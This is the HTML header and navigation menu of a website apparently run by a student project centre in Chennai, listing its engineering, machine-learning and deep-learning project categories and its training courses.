							<p class="site-title site-title--lg-size-2 site-title--md-size-2 site-title--sm-size-2"><a href="https://meprojectschennai.co.in/" rel="home">M.E Projects in Chennai</a></p>
								<p class="site-tagline tagline--lg-size-2 tagline--md-size-2 tagline--sm-size-2">Final Year Projects in Chennai</p>
			</div><!-- .site-title-tagline -->
		</div><!-- .site-logo-title -->

		
<div class="top-banner top-banner-shadow top-banner-hide-sm top-banner-hide-md">
	<a class="top-banner-link" target="_blank" title="Final Year M.E Projects in Chennai" href="http://meprojectschennai.co.in/"><img width="646" height="90" src="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png" class="top-banner-image" alt="" decoding="async" srcset="https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2.png 646w, https://meprojectschennai.co.in/wp-content/uploads/2021/09/cropped-website-banner2-300x42.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></a></div><!-- .top-banner -->
	</div><!-- .site-branding-wrap -->
</div><!-- .site-branding -->
	<div class="primary-navbar">
		<div class="u-wrapper primary-navbar-wrap">
			<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
				<button class="primary-menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1536.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1536,1472v128c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45v-128  c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,1454.667,1536,1472z M1536,960v128  c0,17.333-6.333,32.333-19,45s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19s-19-27.667-19-45V960c0-17.333,6.333-32.333,19-45  s27.667-19,45-19h1408c17.333,0,32.333,6.333,45,19S1536,942.667,1536,960z M1536,448v128c0,17.333-6.333,32.333-19,45  s-27.667,19-45,19H64c-17.333,0-32.333-6.333-45-19S0,593.333,0,576V448c0-17.333,6.333-32.333,19-45s27.667-19,45-19h1408  c17.333,0,32.333,6.333,45,19S1536,430.667,1536,448z"></path></svg><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z" /></svg>				</button>
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-732"><a href="https://meprojectschennai.co.in/">Home</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://meprojectschennai.co.in/about/">About Us</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">ME Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://meprojectschennai.co.in/ece-projects/">ECE PROJECTS</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4812"><a href="https://meprojectschennai.co.in/cse-projects/">CSE PROJECTS</a></li>
	<li id="menu-item-10174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10174"><a href="https://meprojectschennai.co.in/cloud-sim-projects/">Cloud Sim Projects</a></li>
	<li id="menu-item-10175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10175"><a href="https://meprojectschennai.co.in/vlsi-projects/">VLSI Projects</a></li>
	<li id="menu-item-10176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10176"><a href="https://meprojectschennai.co.in/web-application-frameworks/">Web Application Frameworks</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10177"><a href="https://meprojectschennai.co.in/django-projects/">Django Projects</a></li>
		<li id="menu-item-10178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10178"><a href="https://meprojectschennai.co.in/Flask-projects/">Flask Projects</a></li>
		<li id="menu-item-10179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10179"><a href="https://meprojectschennai.co.in/android-streamlit-projects/">Android Streamlit Projects</a></li>
		<li id="menu-item-10180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10180"><a href="https://meprojectschennai.co.in/gradio-project/">Gradio Project</a></li>
	</ul>
</li>
	<li id="menu-item-10181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10181"><a href="https://meprojectschennai.co.in/computer-vision-projects/">Computer Vision Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10182"><a href="https://meprojectschennai.co.in/image-classification-projects/">Image Classification Projects</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10183"><a href="https://meprojectschennai.co.in/object-detection-projects/">Object Detection Projects</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10184"><a href="https://meprojectschennai.co.in/object-tracking-projects/">Object Tracking Projects</a></li>
		<li id="menu-item-10185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10185"><a href="https://meprojectschennai.co.in/image-segmentation-projects/">Image  Segmentation Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10186"><a href="https://meprojectschennai.co.in/instance-segmentation-projects/">Instance Segmentation Projects</a></li>
			<li id="menu-item-10187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10187"><a href="https://meprojectschennai.co.in/semantic-segmentation-projects/">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li id="menu-item-10188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10188"><a href="https://meprojectschennai.co.in/yolo-projects/">YOLO Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10134"><a href="https://meprojectschennai.co.in/database-project-center-in-chennai/">Database Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10135"><a href="https://meprojectschennai.co.in/sqlite-project-center-in-chennai/">SQLite project</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10136"><a href="https://meprojectschennai.co.in/mongodb-projects-center-in-chennai/">MongoDB Projects</a></li>
		<li id="menu-item-10137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10137"><a href="https://meprojectschennai.co.in/postgresql-projects-center-in-chennai/">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10190"><a href="https://meprojectschennai.co.in/image-processing-project/">Image Processing Project</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10191"><a href="https://meprojectschennai.co.in/opencv-project/">OpenCV Project</a></li>
		<li id="menu-item-10192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10192"><a href="https://meprojectschennai.co.in/mtcnn-projects/">MTCNN Projects</a></li>
		<li id="menu-item-10193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10193"><a href="https://meprojectschennai.co.in/facenet-projects/">FaceNet Projects</a></li>
		<li id="menu-item-10194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10194"><a href="https://meprojectschennai.co.in/dlib-projects/">Dlib Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10138"><a href="https://meprojectschennai.co.in/artificial-intelligence-project-center-in-chennai/">Artificial Intelligence Projects</a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10139"><a href="https://meprojectschennai.co.in/gui-frameworks-projects-in-chennai/">GUI Frameworks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10140"><a href="https://meprojectschennai.co.in/tkinder-project-center-in-chennai/">Tkinder Projects</a></li>
		<li id="menu-item-10141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10141"><a href="https://meprojectschennai.co.in/pyqt5-project-center-in-chennai/">PyQt5 Projects</a></li>
		<li id="menu-item-10142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10142"><a href="https://meprojectschennai.co.in/pyqt6-project-center-in-chennai/">PyQt6 Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10173"><a href="https://meprojectschennai.co.in/machine-learning-project/">Machine Learning Projects</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10144"><a href="https://meprojectschennai.co.in/python-android-project-centers-in-chennai/">Python and Android Projects</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10145"><a href="https://meprojectschennai.co.in/reactjs-projects-center-for-students-in-chennai/">React.js  Projects</a></li>
	<li id="menu-item-10143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10143"><a href="https://meprojectschennai.co.in/machine-learning-project-center-in-chennai/">Machine Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10146"><a href="https://meprojectschennai.co.in/linear-regression-project-center-in-chennai/">Linear Regression Project</a></li>
		<li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10147"><a href="https://meprojectschennai.co.in/logistic-regression-projects-in-chennai/">Logistic Regression Projects</a></li>
		<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10148"><a href="https://meprojectschennai.co.in/decision-tree-project-center-in-chennai/">Decision Tree Projects</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10149"><a href="https://meprojectschennai.co.in/svm-project-center-in-chennai/">SVM Projects</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10150"><a href="https://meprojectschennai.co.in/naive-bayes-project-center-in-chennai/">Naive Bayes Projects</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10151"><a href="https://meprojectschennai.co.in/knn-project-center-in-chennai/">KNN Projects</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10152"><a href="https://meprojectschennai.co.in/k-means-project-center-in-chennai/">K-Means Projects</a></li>
		<li id="menu-item-10153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10153"><a href="https://meprojectschennai.co.in/random-forest-classifier-and-regressor-project-center-in-chennai/">Random Forest Classifier and Regressor Projects</a></li>
		<li id="menu-item-10154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10154"><a href="https://meprojectschennai.co.in/bagging-classifier-and-regressor-project-center-in-chennai/">Bagging Classifier And Regressor Projects</a></li>
		<li id="menu-item-10155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10155"><a href="https://meprojectschennai.co.in/lesso-classifier-and-regressor-project-center-in-chennai/">Lesso Classifier and Regressor Projects</a></li>
		<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10156"><a href="https://meprojectschennai.co.in/gradient-boosting-algorithms-project-center-in-chennai/">Gradient Boosting Algorithms Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10157"><a href="https://meprojectschennai.co.in/xgboost-project-center-in-chennai/">XG Boost Projects</a></li>
			<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10158"><a href="https://meprojectschennai.co.in/lightgbm-project-center-in-chennai/">Light GBM Projects</a></li>
			<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10159"><a href="https://meprojectschennai.co.in/catboost-project-center-in-chennai/">CatBoost Projects</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10160"><a href="https://meprojectschennai.co.in/deep-learning-project-center-in-chennai/">Deep Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10168"><a href="https://meprojectschennai.co.in/long-short-term-memory-networks-project-center-in-chennai/">Long Short term Memory Networks Project</a></li>
		<li id="menu-item-10169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10169"><a href="https://meprojectschennai.co.in/recurrent-neural-networks-project-center-in-chennai/">Recurrent Neural Networks Projects</a></li>
		<li id="menu-item-10170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10170"><a href="https://meprojectschennai.co.in/generative-adversarial-networks-project-center-in-chennai/">Generative Adversarial Network Projects</a></li>
		<li id="menu-item-10171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10171"><a href="https://meprojectschennai.co.in/multilayer-perceptrons-project-center-in-chennai/">Multilayer Perceptrons Projects</a></li>
		<li id="menu-item-10161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10161"><a href="https://meprojectschennai.co.in/convolutional-neural-networks-project-center-in-chennai/">Convolutional Neural Networks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://meprojectschennai.co.in/densenet-201-densenet-121-project-center-in-chennai/">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li id="menu-item-10163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10163"><a href="https://meprojectschennai.co.in/inception-v3-project-center-in-chennai/">Inception v3 Projects</a></li>
			<li id="menu-item-10164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10164"><a href="https://meprojectschennai.co.in/vgg-16-vgg-19-project-center-in-chennai/">VGG-16 and VGG-19</a></li>
			<li id="menu-item-10165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10165"><a href="https://meprojectschennai.co.in/resnet-34resnet-50resnet-101-and-resnet-152-project-center-in-chennai/">ResNet projects</a></li>
			<li id="menu-item-10166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10166"><a href="https://meprojectschennai.co.in/mobilenet-project-center-in-chennai/">MobileNet Projects</a></li>
			<li id="menu-item-10167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10167"><a href="https://meprojectschennai.co.in/unet-and-resnet-project-center-in-chennai/">Unet++ and ResNet Project Center</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">PHD Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/">PHD Project Guidance</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://meprojectschennai.co.in/phd-project-training-in-chennai/">PHD Training</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://meprojectschennai.co.in/research-work-in-chennai/">Research Training</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a target="_blank" rel="noopener" href="https://beprojectcentre.in/">BE Projects</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="#">Diploma Projects</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="#">MCA/MSC Projects</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/">Internship/IPT</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a href="https://meprojectschennai.co.in/training/">Training</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
